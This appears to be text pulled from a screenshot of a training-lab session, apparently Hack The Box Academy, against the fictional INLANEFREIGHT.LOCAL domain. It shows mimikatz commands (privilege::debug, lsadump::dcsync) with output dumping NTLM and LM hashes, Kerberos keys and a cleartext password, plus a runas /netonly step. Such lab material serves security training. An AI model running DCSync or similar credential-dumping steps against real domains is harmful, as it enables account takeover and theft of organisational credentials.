 Windows PowerShell
WIN-VFNLIAGOH36:aes128-cts-hmac-sha1-96:0d52612d24f4bd4327869b8e5d6cb93f
WIN-VFNLIAGOH36:des-cbc-md5:fb400834df97bc43
WIN-TMX3HE2PUAZ:aes256-cts-hmac-sha1-96:26882cc07f24d7433252a5c5216c9e3a470987b03b798ef17b5e9aad61423dc2
WIN-TMX3HE2PUAZ:aes128-cts-hmac-sha1-96:62b286a10d740fe7ab18761e188a348a
mimikatz 2.2.0 x64 (oe.eo)
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
3
mimikatz # lsadump::dcsync /domain:INLANEFREIGHT.LOCAL /user:INLANEFREIGHT\khartsfield
[DC] 'INLANEFREIGHT.LOCAL' will be the domain
[DC] 'ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL' will be the DC server
[DC] 'INLANEFREIGHT\khartsfield' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Kim Hartsfield
** SAM ACCOUNT **
SAM Username : khartsfield
User Principal Name : khartsfield@inlanefreight.local
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 10/27/2021 10:37:03 AM
Object Security ID : S-1-5-21-3842939050-3880317879-2865463114-1138
Object Relative ID : 1138
4
Credentials:
Hash NTLM: 4bb3b317845f0954200a6b0acc9b9f9a
ntlm- 0: 4bb3b317845f0954200a6b0acc9b9f9a
lm - 0: 6d57ae87ad6df46fd47e67f5cbbf17ad
syncron:CLEARTEXT:Mycleart3xtP@ss!
[htb-student@ea-attack01]-[~]
$exit
2
logout
Connection to 172.16.5.225 closed.
PS C:\Users\htb-student> runas /netonly /user:INLANEFREIGHT\adunn powershell
1
Enter the password for INLANEFREIGHT\adunn:
Attempting to start powershell as user "INLANEFREIGHT\adunn" ...
PS C:\Users\htb-student>